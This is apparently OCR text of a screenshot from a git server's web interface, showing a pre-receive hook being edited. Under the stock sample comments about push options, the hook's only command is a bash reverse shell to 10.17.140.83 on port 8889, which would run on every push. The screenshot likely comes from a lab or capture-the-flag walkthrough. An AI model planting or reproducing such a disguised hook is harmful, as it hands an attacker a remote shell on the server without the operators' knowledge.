 Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will
hook.
Hook Name pre-receive
Hook Content
1 #!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8
9 bash -i >& /dev/tcp/10.17.140.83/8889 0>&1